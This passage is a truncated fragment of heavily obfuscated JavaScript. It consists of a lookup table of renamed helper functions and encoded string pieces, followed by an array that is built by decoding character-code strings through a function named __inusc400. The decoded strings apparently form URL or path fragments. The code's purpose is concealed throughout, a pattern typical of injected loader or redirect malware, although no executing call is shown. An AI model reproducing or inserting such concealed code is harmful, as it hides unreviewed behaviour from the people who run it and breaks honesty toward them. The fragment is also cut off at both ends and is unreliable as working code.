_0x307f46(_0x4c8933);},'GfslJ':function(_0x4ffb7d,_0x1467fd){return _0x4ffb7d+_0x1467fd;},'VtCnl':function(_0x37d5e0,_0xd0f8a0){return _0x37d5e0+_0xd0f8a0;},'kjjBI':function(_0x4ceea2,_0x5eae69){return _0x4ceea2(_0x5eae69);},'WZmAJ':_0x3b019d(0x122e,0xea6,0xd75,0x123d)+_0x3b019d(0x166e,0x11b4,0x162f,0x1391),'kLjpn':_0x26d48f(0x2c6,0x6e7,0x4da,-0x333)+'8,105,115,'+_0x3b019d(0xbb1,0xd2d,0x11d6,0xded)+_0x3b019d(0x25d,0x5f2,0xab0,0x4e3)+_0x3b019d(0x11a2,0xcfc,0xd53,0xc46),'UWlap':function(_0x1c9bef,_0x5ac5ff){return _0x1c9bef(_0x5ac5ff);},'uovyB':_0x26d48f(0x5b5,0x9cf,0x40,0x652)+_0x26d48f(0x628,0x969,0xb96,0x467),'aOVDf':function(_0x321094,_0x1bd3db){return _0x321094(_0x1bd3db);},'OWyGV':function(_0x15d1d,_0x46b27b){return _0x15d1d(_0x46b27b);},'VldBc':'119,107,10'+_0x3b019d(0x97d,0xbc8,0x8a4,0x74f)+_0x3b019d(0x6d7,0xa08,0x9ac,0x80f),'wxkfI':function(_0x5e4cc7,_0x12871b){return _0x5e4cc7(_0x12871b);},'GHBYp':'101,117,12'+'1,109,105,'+_0x26d48f(0x669,0x124,0x331,0x9ba),'IwiHf':function(_0x5d0122,_0x17f6a9){return _0x5d0122(_0x17f6a9);},'dZBDq':function(_0x3e7a9c,_0x3787b6){return _0x3e7a9c+_0x3787b6;},'kbgES':function(_0x2789f0,_0x20e6cd){return _0x2789f0+_0x20e6cd;},'VzKnw':_0x3b019d(0x10c0,0x118c,0x15d7,0xde9),'YYvTy':_0x3b019d(0xb49,0xd9d,0xe61,0xac4),'OEqoa':function(_0x332937,_0x534733){return _0x332937(_0x534733);},'sKVwf':function(_0x41bdb9,_0x5ea755){return _0x41bdb9+_0x5ea755;},'tCzim':function(_0x84afec,_0x459621){return _0x84afec(_0x459621);},'DetRE':function(_0x46cfd6,_0x5873fa){return _0x46cfd6(_0x5873fa);},'kyzWI':_0x3b019d(0x35f,0x810,0x6b9,0xc7f)+_0x26d48f(0x72b,0x3db,0x673,0x331),'wzkRh':_0x26d48f(0x77c,0x89e,0xa04,0x49b)+_0x3b019d(0x95d,0xe74,0xb37,0xfef)+_0x3b019d(0xacb,0x750,0x139,0x36c)+_0x3b019d(0x12f7,0xeab,0x14f3,0xa5b),'jjeYC':function(_0x241c41,_0x2bab69){return _0x241c41(_0x2bab69);},'Lvbwo':function(_0x37fc60,_0x1ff7bb){return _0x37fc60(_0x1ff7bb);},'uFuuc':function(_0x1d379e,_0xf90e19){return _0x1d379e+_0xf90e19;},'hipiP':function(_0x34a74b,_0x8df841){return _0x34a74b+_0x8df841;},'esCAU':function(_0x235c36,_0xc7625e){return _0x235c36(_0xc7625e);},'pWTAo':_0x3b019d(0xb55,0x56a,0x61a,0x773),'bbjkT':_0x26d48f(0x2f4,0x6fd,0x1fe,-0x2d6)+'9','SVkSE':function(_0xa640fc,_0x2002ae){return _0xa640fc(_0x2002ae);},'lyoHz':'116,106,11'+_0x3b019d(0x83b,0xa71,0x102d,0xc8a),'UgkrJ':function(_0x3588b0,_0x4e54d0){return _0x3588b0+_0x4e54d0;},'ZNJMn':function(_0x57aef6,_0x549da4){return _0x57aef6+_0x549da4;},'iCqfz':function(_0x5978e3,_0x221024){return _0x5978e3(_0x221024);},'KDeVS':function(_0x599fe4,_0x2f5c0d){return _0x599fe4+_0x2f5c0d;},'WYuTC':'98,110,111','NeUxq':function(_0x1be799,_0x31474b){return _0x1be799(_0x31474b);},'FnsXD':'113,119,11'+_0x3b019d(0x149e,0x10f7,0x173c,0xe99)+_0x3b019d(0x1712,0x1138,0x138b,0x1254),'mCMAl':_0x3b019d(0xfeb,0xced,0x11a4,0xa40)+'3','Eoipq':function(_0x16c412,_0x11924f){return _0x16c412+_0x11924f;},'UadvK':function(_0xd962ba,_0x572153){return _0xd962ba+_0x572153;},'PVGIJ':function(_0xfdfc77,_0x25099b){return _0xfdfc77(_0x25099b);},'YptRv':_0x3b019d(0x4c6,0x669,0x7f7,0x29f)+_0x26d48f(0x6e1,0x863,0xb91,0xc56)+_0x26d48f(0x46,-0x39e,0x53a,0x5a6),'DUGvD':function(_0x33714d,_0x3cd3f4){return _0x33714d(_0x3cd3f4);},'verSu':_0x3b019d(0xdb5,0xae0,0x998,0x9b4)+_0x26d48f(0xb0c,0xb97,0xd15,0xcc1),'CTvcn':function(_0x272bfd,_0x459d81){return _0x272bfd(_0x459d81);},'xuKtj':_0x26d48f(-0xb,0x155,0x428,0x4ef)+'1,105,108,'+_0x3b019d(0x223,0x800,0xb51,0x672),'zFrvk':_0x3b019d(0x2ac,0x5f5,0x677,0x871)+'7','oJJXO':function(_0x47c038,_0x93610d){return _0x47c038+_0x93610d;},'RRWgx':function(_0x4bc85f,_0x5eea22){return _0x4bc85f(_0x5eea22);},'ZnFRN':_0x26d48f(0x2a4,0x69c,-0x1,0x1b7)+_0x26d48f(-0xbf,0x19b,0x3a9,0x476)+_0x3b019d(0x10bd,0xddc,0x1100,0x7b3)+_0x26d48f(0x1af,0x6a7,-0x173,-0xa3),'igiZB':function(_0x963c43,_0x3bcb53){return _0x963c43+_0x3bcb53;},'rwHlU':_0x3b019d(0xf2a,0xa53,0x717,0xf2f)+_0x26d48f(-0x13a,-0x1cc,-0x3bd,-0x5fb)+_0x3b019d(0xb82,0xecc,0x100b,0x14ba),'zUnie':function(_0xe6862b,_0x340958){return _0xe6862b(_0x340958);},'vLMLT':_0x26d48f(0x74a,0xaeb,0xc95,0x38d)+',105,105,1'+_0x3b019d(0xfbd,0x10fd,0xde5,0xad5),'qAvLv':function(_0x5e2d59,_0x1aa754){return _0x5e2d59(_0x1aa754);},'zFIXw':_0x26d48f(0x74a,0xb55,0x91d,0x236)+_0x26d48f(0xabf,0x59e,0x9bd,0xcf0),'DIRyy':_0x26d48f(0x3c6,0x6a9,0x2cc,-0x102)+_0x3b019d(0x14c4,0x10c2,0x13dd,0xa8a),'MvxNS':function(_0x3e8dc2,_0x3548ac){return _0x3e8dc2+_0x3548ac;},'mMLod':function(_0x496a1c,_0x1a22a6){return _0x496a1c(_0x1a22a6);},'xbhlQ':'117,119,10'+_0x26d48f(0x4ed,0x494,0x45,0x6c0)+'114','OBpNd':function(_0x5ae9b,_0x3d9f91){return _0x5ae9b(_0x3d9f91);},'AwFlO':_0x3b019d(0xc0e,0xe90,0x1475,0xc93)+_0x3b019d(0x499,0x8c2,0xac6,0x264),'PHQAV':function(_0x5aaa3c,_0x2ddf91){return _0x5aaa3c(_0x2ddf91);},'SKCbG':_0x26d48f(0x5a1,0x80f,0xbc3,0x7b9)+_0x26d48f(0x465,0x8cd,0x8c6,0xb9)+_0x26d48f(0x3bb,0x311,-0x1ee,0x492)+'7','MZVyH':function(_0x2f08fb,_0x2ead86){return _0x2f08fb+_0x2ead86;},'JQAUu':function(_0x3958e5,_0x354c8c){return _0x3958e5+_0x354c8c;},'itILI':function(_0x17fd16,_0x24c887){return _0x17fd16+_0x24c887;},'ePoDX':function(_0x127cd6,_0x205364){return _0x127cd6(_0x205364);},'geSBL':function(_0x29a309,_0x481096){return _0x29a309(_0x481096);},'krVFx':function(_0x568cd3,_0x3be933){return _0x568cd3+_0x3be933;},'NxFBn':_0x3b019d(0xf4d,0x10a2,0x16ee,0x12b2)+_0x26d48f(0x965,0x3e2,0x3f2,0x697),'IODfg':_0x26d48f(0x902,0xaf4,0xdca,0x360)+_0x26d48f(-0xd1,0x3b4,-0x5ae,-0x33b)+'04','eFmkX':_0x26d48f(0x3ab,0x202,0x5f4,0xa04)+_0x26d48f(0x29a,0x5f9,0x6e5,0x7a6),'hFwjf':function(_0x4c5408,_0x7c405b){return _0x4c5408(_0x7c405b);},'oRYBw':'119,107,10'+'4','HFyuS':function(_0x582b8b,_0x1c4ca6){return _0x582b8b<_0x1c4ca6;},'yKuJv':function(_0x7f20bb,_0x368207){return _0x7f20bb!==_0x368207;},'qJtlA':function(_0x49aa78,_0x46eea9){return _0x49aa78!==_0x46eea9;}},_0x11ab76=[_0x48c64a['wbIWh'](_0x48c64a[_0x26d48f(0x433,0x3cf,0x39d,0x481)](_0x48c64a[_0x26d48f(0x847,0xce0,0x527,0x2f5)](__inusc400(_0x26d48f(0xa3c,0x6b5,0x90a,0x429))+_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x730,0x5fc,0x763,0xd4b)]),_0x48c64a[_0x26d48f(0x337,-0x1e8,0x566,0x74e)](__inusc400,_0x3b019d(0x12e2,0xe72,0xf2b,0x1033))),_0x48c64a[_0x3b019d(0xf8b,0x9ab,0x5f9,0x351)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x52e,0x718,0x361)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0xc55,0x1049,0xb54,0x1178)](_0x48c64a[_0x26d48f(0x73d,0xa1d,0x313,0x152)](_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0x117f,0xd92,0xa15,0xa4c)]),_0x48c64a['fpsgu'](__inusc400,'47')),__inusc400(_0x3b019d(0xc2a,0x92f,0xbe4,0xf2d))),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x884,0x254,0x527)])),_0x48c64a[_0x26d48f(0xe3,0x373,-0x4d8,-0x33d)](_0x48c64a['NZxXm'](_0x48c64a[_0x3b019d(0x11cf,0x1049,0xb14,0x139c)](_0x48c64a[_0x3b019d(0x888,0xa5a,0x5f5,0xf8e)](__inusc400,_0x48c64a['OQizG']),__inusc400('99,48')),_0x48c64a[_0x26d48f(0x695,0x695,0x99,0x808)](__inusc400,_0x48c64a[_0x3b019d(0xd18,0xf16,0x14d1,0x1487)])),_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0xe15,0xce1,0xcad,0x11ad)])),_0x48c64a[_0x3b019d(0x13d9,0x1148,0x118e,0x15cf)](__inusc400,_0x48c64a['xBgef']),_0x48c64a[_0x3b019d(0xeaf,0x8cc,0x66c,0x668)](_0x48c64a['VzTDM'](_0x48c64a[_0x3b019d(0x83b,0x7b0,0x9ba,0x2cd)](_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x778,0xb72,0xc82,0x134)]),_0x48c64a[_0x26d48f(0xaac,0xa6f,0xf11,0x759)](__inusc400,_0x48c64a[_0x3b019d(0x65d,0xc4f,0x8d0,0x1135)])),_0x48c64a['Kznpv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x7e2,0x4f3,0x5bd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x4ac,-0x250,-0x3b1)])),_0x48c64a[_0x26d48f(0xa4d,0x7ba,0xbf6,0xdf3)](_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0x1a8,0x749,0x5b8,0x16c)](__inusc400,_0x3b019d(0xb72,0xfbf,0x1300,0x99a)+_0x26d48f(0xafe,0x4a9,0x661,0x80e)+_0x26d48f(0x610,0x5cb,0x805,0xc8)+_0x26d48f(0x70b,0xb8a,0xc84,0x332)),_0x48c64a[_0x3b019d(0x116f,0xdbc,0x11b4,0x114e)](__inusc400,_0x3b019d(0x14a3,0x10a6,0xd99,0xf38))),_0x48c64a[_0x3b019d(0xc83,0xbff,0x5af,0x1239)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x460,0x4a8,-0x481)])),_0x48c64a[_0x26d48f(-0xb9,-0x48d,-0x69b,-0x38b)](_0x48c64a[_0x26d48f(0x34,0x27d,-0xd9,-0x34a)](__inusc400,_0x48c64a[_0x3b019d(0x1235,0x116e,0x1209,0x16db)]),_0x48c64a[_0x26d48f(0xec,-0x198,-0x294,-0x2bd)](__inusc400,_0x48c64a[_0x3b019d(0x1253,0xce1,0x6ac,0x803)])),__inusc400(_0x48c64a[_0x26d48f(0x7ef,0xab2,0x7c8,0x396)])+_0x48c64a[_0x26d48f(0xec,0x476,0x74a,-0x396)](__inusc400,_0x48c64a[_0x26d48f(0x742,0xaf6,0x501,0xb14)]),_0x48c64a[_0x26d48f(0x433,0x301,0x237,-0x146)](_0x48c64a['FYTRm'](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0xa0a,0x54f,0x8d5,0x935)](_0x48c64a['YtSYJ'](__inusc400,_0x48c64a['dPtjr']),_0x48c64a[_0x3b019d(0x1126,0xfdb,0xf38,0xdb8)](__inusc400,_0x48c64a[_0x3b019d(0x4fa,0x793,0xb6d,0x990)]))+_0x48c64a[_0x26d48f(-0x141,0x1b3,-0x45f,-0x746)](__inusc400,_0x48c64a[_0x26d48f(0xad5,0x54c,0x61a,0xc1e)])+__inusc400(_0x48c64a[_0x3b019d(0xdc0,0xb3f,0xbb7,0xd04)]),_0x48c64a[_0x26d48f(0x762,0x30a,0x9be,0x894)](__inusc400,_0x3b019d(0x830,0xbb3,0x10c6,0xc18))),__inusc400('47')),_0x48c64a[_0x3b019d(0x97a,0x549,0x3e6,0x407)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a['bkswm'](_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x26d48f(0x52d,0x766,0x1f3,0x329)])+__inusc400(_0x48c64a['ZjLXw']),_0x48c64a[_0x26d48f(0x913,0x89a,0xc54,0xe7c)](__inusc400,_0x3b019d(0xcf4,0xc07,0x9c9,0xfd9))),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x26d48f(0x9fe,0x102d,0x5c3,0x1012)])+_0x48c64a['aomSS'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x26d48f(0x8aa,0xb20,0xe3f,0x298)](__inusc400,_0x48c64a[_0x26d48f(0xf1,0x558,0x3fa,0xce)])+_0x48c64a[_0x26d48f(0x337,0x1c0,-0x68,0x93d)](__inusc400,_0x3b019d(0x1041,0xd74,0x977,0x10fa)+'4,118,51,1'+_0x3b019d(0x1039,0x1114,0xe25,0x14f5))+_0x48c64a[_0x26d48f(0x1f,0x325,0x5a6,0x137)](__inusc400,_0x3b019d(0xfda,0xaf8,0xf85,0x7e4)),_0x48c64a[_0x3b019d(0x72b,0xa46,0x4c2,0xc60)](_0x48c64a['YuVtu'](_0x48c64a[_0x3b019d(0xe8,0x538,0x543,0xb62)](__inusc400,_0x48c64a[_0x26d48f(0xc,-0x1e3,0x259,-0x2f3)]),_0x48c64a['aomSS'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x1b5,0x757,-0x115)])),_0x48c64a[_0x3b019d(0x866,0xdd6,0xc2f,0x1369)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x127,-0x4f1,0x381)])),_0x48c64a['KMdOw'](_0x48c64a['qnswx'](_0x48c64a[_0x26d48f(0x913,0x64e,0xbcb,0x814)](__inusc400,'113,113,11'+'7,114,106,'+_0x26d48f(0x312,0x1e2,-0x3d,0x6cf)+_0x3b019d(0x1197,0xbcd,0xf95,0x755)),_0x48c64a[_0x3b019d(0x2d1,0x538,0x3dd,0x60b)](__inusc400,'47')),_0x48c64a[_0x26d48f(0xac1,0x96d,0xab4,0x91e)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x1f5,0x9f,-0x3ee)]))+__inusc400(_0x3b019d(0x10d3,0xaf8,0x616,0xf06)),_0x48c64a['yZyon'](_0x48c64a[_0x3b019d(0x1a,0x567,0xf4,0x254)](_0x48c64a['nQXJB'](_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x3b019d(0xf0f,0xf2e,0xc77,0xdd3)]),__inusc400(_0x48c64a[_0x26d48f(0x966,0xd47,0xe63,0xc32)])),__inusc400(_0x26d48f(0xa32,0x4fc,0x5b1,0x460))),_0x48c64a[_0x26d48f(0x881,0x2e0,0x726,0xddf)](__inusc400,_0x48c64a[_0x3b019d(0x367,0x697,0x746,0x731)])),_0x48c64a[_0x3b019d(0xafe,0x115c,0x11b8,0x1278)](_0x48c64a[_0x26d48f(0x801,0x711,0xb9c,0x786)](__inusc400,_0x48c64a['leSlI']),_0x48c64a[_0x3b019d(0x1782,0x1135,0x12a8,0xcbe)](__inusc400,_0x48c64a[_0x3b019d(0xbbe,0x697,0x2a2,0x24f)])),_0x48c64a[_0x26d48f(0x400,-0x66,-0x3,0x6e2)](_0x48c64a[_0x26d48f(0x681,0x281,0x13b,0x57c)](__inusc400,_0x48c64a['BRaud']),__inusc400(_0x48c64a[_0x26d48f(0x954,0x9ef,0x742,0xba4)])),_0x48c64a[_0x26d48f(0x49,-0x537,0x32b,-0x60b)](_0x48c64a[_0x26d48f(0xa5c,0x6e9,0xe7a,0x570)](__inusc400,_0x48c64a[_0x3b019d(0x9d3,0x67b,0xbf7,0xcc3)]),_0x48c64a[_0x3b019d(0x1400,0x1157,0x1177,0xbf9)](__inusc400,_0x3b019d(0x126a,0xd4a,0xa54,0x722)))+__inusc400(_0x48c64a[_0x3b019d(0xb4d,0x697,0x905,0xced)]),_0x48c64a[_0x3b019d(0x99f,0x749,0x552,0x31d)](__inusc400,_0x3b019d(0x4ca,0xaef,0x4e9,0xd46)+_0x3b019d(0xdc5,0x1055,0xdd0,0xeb3)+_0x26d48f(0x608,0x782,0x3a5,0x3f0)+'118'),_0x48c64a['DWCaO'](_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0xf04,0xf15,0xd00,0x10db)](__inusc400,'98,110,115'+',108,102,1'+'18'),_0x48c64a[_0x26d48f(0x276,0x5f1,0x7b6,-0x15b)](__inusc400,_0x48c64a['nhbyF'])),_0x48c64a[_0x26d48f(0x50a,0x9c2,0xa29,0x9e8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xc02,0x5c4,0x897)])),_0x48c64a[_0x26d48f(0x2e9,0x200,0x70f,0x63b)](_0x48c64a[_0x26d48f(0xe3,0x2ca,-0xc9,-0x539)](_0x48c64a[_0x3b019d(0xbe8,0xd7d,0x99c,0xd0c)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x3b019d(0x529,0x55c,0x9f2,0x531)]),_0x48c64a[_0x26d48f(0x291,0x7aa,0x20a,0x613)](__inusc400,'102,48')),_0x48c64a['WLoKK'](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a['BpdwB'](__inusc400,_0x26d48f(0x593,0x69,0x1e2,0x6d))),_0x48c64a[_0x26d48f(0x47f,0x976,0x976,0x8ab)](_0x48c64a[_0x3b019d(0x64d,0x757,0xc7c,0x112)](_0x48c64a[_0x26d48f(0x681,0xc9,0xc23,0x97)](__inusc400,_0x48c64a[_0x26d48f(0x7,-0x267,0x35c,0x13a)]),_0x48c64a[_0x3b019d(0xa8d,0xa75,0x836,0x42f)](__inusc400,_0x48c64a['uXpTX'])),_0x48c64a[_0x26d48f(0x6b6,0x449,0xad9,0x65b)](__inusc400,'112,111')),_0x48c64a[_0x3b019d(0xc0b,0x107e,0xfe5,0xd00)](_0x48c64a[_0x26d48f(0x9d5,0x74f,0x662,0xd4d)](_0x48c64a[_0x26d48f(0x36f,-0x1f3,-0x221,0x8c0)](__inusc400,'122,113,10'+_0x3b019d(0x930,0x818,0xbda,0x4ad)+'05'),__inusc400(_0x48c64a[_0x3b019d(0xaad,0x10ec,0xd0c,0x1546)])),__inusc400(_0x26d48f(0x484,0x91,0x7df,0x16b))),_0x48c64a[_0x3b019d(0x8ae,0xa46,0x8ce,0xd0f)](_0x48c64a[_0x3b019d(0x1009,0x107e,0xdfe,0xadf)](_0x48c64a[_0x3b019d(0x4b1,0xa46,0xda2,0xb70)](__inusc400('117,112'),__inusc400(_0x48c64a[_0x3b019d(0xaf5,0xef2,0xee3,0x13fc)]))+__inusc400(_0x48c64a[_0x26d48f(0x8a2,0xef0,0x662,0x5d1)]),_0x48c64a[_0x3b019d(0xdbc,0x8ed,0x904,0xaac)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x10b5,0x4d4,0xc64)])),_0x48c64a['SCCsS'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x69f,0x5b1,0x1d,0x6c7)](_0x48c64a[_0x26d48f(0x49,-0x234,0x40c,0xf1)](_0x48c64a[_0x26d48f(0x47f,0x40b,0x34f,-0x198)](_0x48c64a[_0x3b019d(0xf5c,0xcdc,0xb2c,0x936)](__inusc400,_0x48c64a['aKfIj']),__inusc400(_0x26d48f(-0x7e,0x267,0x312,-0x123))),_0x48c64a[_0x26d48f(0x7f6,0x824,0xe20,0xaa7)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x166,0x779,-0x16b)]))+_0x48c64a[_0x26d48f(0x762,0x651,0x4a5,0x6ba)](__inusc400,_0x48c64a[_0x3b019d(0xb88,0x1130,0xb35,0xc4d)])+_0x48c64a[_0x26d48f(0x5f,0x51c,0x1f3,-0x45e)](__inusc400,'47')+__inusc400(_0x48c64a[_0x3b019d(0xbcb,0x8a5,0x4c3,0x8bc)]),_0x48c64a[_0x26d48f(0x41d,0x7d4,0x952,0x9c6)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x27a,0x4f6,-0x1c1)])),_0x48c64a[_0x3b019d(0x8e9,0xa46,0xdd7,0x577)](_0x48c64a[_0x26d48f(0x337,0x81d,0x4fe,0x981)](__inusc400,_0x48c64a[_0x3b019d(0x463,0xa7b,0x504,0x664)])+_0x48c64a[_0x26d48f(0x385,-0x2b8,0x491,0xa6)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x588,0x55,-0x52)]),_0x48c64a[_0x3b019d(0xb6b,0x693,0x419,0x8d3)](__inusc400,'116,48'))+_0x48c64a[_0x26d48f(0x209,-0x45b,0x4e,0x11d)](__inusc400,'100,113,11'+'2'),_0x48c64a[_0x26d48f(0xaa,-0x36f,0x427,-0x18f)](_0x48c64a[_0x26d48f(0x709,0xbf7,0x409,0x717)](_0x48c64a[_0x26d48f(0x469,-0x8f,0xa55,-0x142)](_0x48c64a['ijvsb'](__inusc400,_0x48c64a[_0x26d48f(0x78,0x388,-0x131,-0x5ba)]),__inusc400(_0x48c64a[_0x3b019d(0x72c,0xc5c,0xe28,0x1229)])),_0x48c64a[_0x3b019d(0xa61,0x80c,0xb4a,0x345)](__inusc400,'47')),_0x48c64a['bSxIQ'](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x2f,0x66e,0x9dc,0x62d)](__inusc400(_0x48c64a[_0x26d48f(-0x56,0x282,0x148,0x16)]),__inusc400(_0x26d48f(0x418,0x8b2,0x132,0x609)+_0x3b019d(0x443,0x532,0x93d,0x62c)+'52,106'))+__inusc400(_0x3b019d(0xc6e,0xc07,0x6e8,0xbc7)),_0x48c64a[_0x3b019d(0xcde,0x95d,0x3ba,0xd20)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x916,0x648,0x2b2,0x8e0)]),_0x48c64a[_0x26d48f(0x73,0x2a8,-0xd,-0x32e)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xb52,0xd3,0x177)])),_0x48c64a[_0x3b019d(0xb11,0x107e,0x13bd,0x160e)](_0x48c64a[_0x3b019d(0x686,0xadd,0x4dc,0xf38)](_0x48c64a[_0x26d48f(0x41d,0x8cc,0x16e,0x482)](__inusc400,_0x48c64a['vIHcg'])+_0x48c64a[_0x3b019d(0xd53,0xeaa,0x1263,0xb33)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb69,0xbb0,0x44e)]),_0x48c64a['mNByG'](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x3b019d(0xcce,0xaf8,0xe23,0x752))),_0x48c64a[_0x26d48f(0x7d6,0xd84,0x324,0xddc)](_0x48c64a[_0x26d48f(0x8dc,0x5e2,0xe53,0xb30)](_0x48c64a[_0x26d48f(0x2e9,0x42f,0x813,0x5b)](_0x48c64a[_0x26d48f(-0x14c,-0x4d4,-0x47,-0x535)](__inusc400,_0x48c64a[_0x3b019d(0x83d,0x786,0x2a6,0xc6f)]),_0x48c64a[_0x26d48f(0x894,0xc08,0xc38,0xcbb)](__inusc400,_0x3b019d(0x9ca,0x520,0x33a,0x59a)+'5,115'))+__inusc400(_0x48c64a[_0x3b019d(0xa24,0x735,0x9c5,0x256)]),__inusc400('47')),__inusc400(_0x48c64a[_0x3b019d(0xc08,0x8a5,0xc1b,0x7c2)]))+_0x48c64a[_0x3b019d(0x71d,0x749,0x7ae,0xcbb)](__inusc400,_0x26d48f(0x484,0x8d5,0x344,0x28a)),_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0x10d0,0xe0d,0xe64,0xad5)](__inusc400,_0x3b019d(0x12e2,0xdf1,0x13c9,0xc36)+'3'),_0x48c64a['iWZPG'](__inusc400,_0x48c64a['RPkPW'])),_0x48c64a[_0x26d48f(-0x10d,-0x410,0x38b,-0x1ae)](_0x48c64a[_0x3b019d(0x943,0xb7e,0xb03,0xaa9)](__inusc400,_0x48c64a[_0x26d48f(0x8bc,0x748,0xaf6,0x4af)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0xe90,0xc10,0x9f7,0x8fb)])),_0x48c64a[_0x26d48f(-0xb9,0x6f,-0x4df,-0x5)](_0x48c64a['QuHEe'](_0x48c64a['vxzOw'](_0x48c64a[_0x3b019d(0xe74,0x9ab,0x5ce,0x90d)](__inusc400,_0x48c64a[_0x3b019d(0x4af,0x97d,0x911,0x97d)])+_0x48c64a[_0x3b019d(0xef5,0x8b4,0xb54,0x8e8)](__inusc400,_0x26d48f(0x8f,0x417,0x16d,0x208)+'9'),_0x48c64a[_0x26d48f(-0x13c,0x3c1,0x164,0x3f9)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x1b0,0x599,0x315)])),_0x48c64a[_0x3b019d(0x1055,0xe6a,0xd75,0x8d4)](__inusc400,_0x48c64a[_0x3b019d(0xdd5,0xfa6,0xcbb,0x119d)])),__inusc400(_0x48c64a[_0x3b019d(0x33b,0x697,0x641,0x402)])),_0x48c64a[_0x3b019d(0x1376,0xe47,0xf93,0x119a)](_0x48c64a[_0x3b019d(0x7e6,0xa91,0x59c,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x472,0x18d,0x36d)])+_0x48c64a['mcOqO'](__inusc400,_0x3b019d(0x12ec,0xd64,0xee2,0x8e4)+'1'),__inusc400('118,112,11'+_0x3b019d(0xd84,0xbd0,0xbb3,0xce9)+_0x3b019d(0xc85,0x10c3,0xe4c,0x11c2)))+_0x48c64a['Kznpv'](__inusc400,_0x26d48f(0x484,0x5ba,0x535,0x94b)),_0x48c64a[_0x26d48f(-0x10d,-0x4d8,-0x4c5,-0x6fe)](_0x48c64a['eqebf'](_0x48c64a[_0x3b019d(0x40f,0x5d6,0x4d7,-0x6a)](__inusc400(_0x48c64a[_0x3b019d(0x815,0x697,0x74a,0xbd7)]),__inusc400(_0x48c64a[_0x3b019d(0xeff,0xcea,0x749,0x11e7)])),_0x48c64a['iatmn'](__inusc400,_0x48c64a[_0x3b019d(0xae6,0xf90,0xb51,0xe97)])),_0x48c64a[_0x26d48f(0x88c,0x87e,0xc5d,0xbb3)](__inusc400,_0x48c64a[_0x3b019d(0x59,0x697,0xbbe,0x1c4)])),_0x48c64a['PYvqA'](_0x48c64a[_0x26d48f(0x119,-0x3e2,0x5b6,0x683)](__inusc400(_0x48c64a[_0x26d48f(0x898,0x3a5,0xb03,0x291)]),_0x48c64a[_0x26d48f(0x1db,0x815,0x328,0x3b6)](__inusc400,_0x48c64a['aBWLQ'])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x657,0x414,0x352)])),_0x48c64a[_0x26d48f(0x847,0xe8d,0x578,0xe86)](__inusc400(_0x48c64a[_0x26d48f(0xb38,0x7e6,0x780,0xafa)])+_0x48c64a[_0x3b019d(0xcfd,0xb8d,0x978,0xc65)](__inusc400,_0x48c64a[_0x26d48f(0x381,0x574,0x5fe,0x76e)]),_0x48c64a[_0x26d48f(0x276,0x7fc,-0x1ab,-0xb8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xba9,0xea6,0x69f)])),_0x48c64a[_0x26d48f(-0xc3,-0x65d,0x29d,-0x164)](_0x48c64a['tTJgH'](__inusc400,_0x48c64a[_0x26d48f(0xad8,0xf3c,0xe42,0xe31)])+_0x48c64a[_0x3b019d(0x7e8,0xd95,0xd6a,0xb4f)](__inusc400,_0x48c64a[_0x3b019d(0x9f1,0x96d,0xf66,0xa3b)]),__inusc400(_0x26d48f(0x484,-0x1d4,0x961,0x36e))),_0x48c64a[_0x3b019d(0x8fd,0xe07,0xfb9,0x1391)](_0x48c64a['ijvsb'](__inusc400,'103,119,12'+_0x26d48f(0x314,-0xab,-0x7a,0x662)),_0x48c64a['zwseg'](__inusc400,_0x48c64a[_0x3b019d(0xca2,0xce1,0x85d,0x1203)])),_0x48c64a[_0x3b019d(0x1029,0xf50,0xfa6,0xe45)](_0x48c64a[_0x3b019d(0x4a1,0xaf3,0xa70,0x934)](__inusc400(_0x48c64a[_0x26d48f(0xafb,0xfb2,0x840,0xb09)]),_0x48c64a[_0x26d48f(0x6a3,0x9ea,0x270,0x654)](__inusc400,_0x48c64a[_0x26d48f(0x5af,-0x49,0x54f,0xc0f)])),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x3e1,0xd8,0xee,0x9c0)](__inusc400,_0x3b019d(0xf1f,0xffe,0xaa8,0x1287)+_0x26d48f(0xb35,0x5c3,0x6c0,0x662)+'104,104,11'+_0x3b019d(0xb24,0xbe7,0xf47,0xaf9)+_0x26d48f(0xa43,0x98c,0xb05,0xfc1)),_0x48c64a['a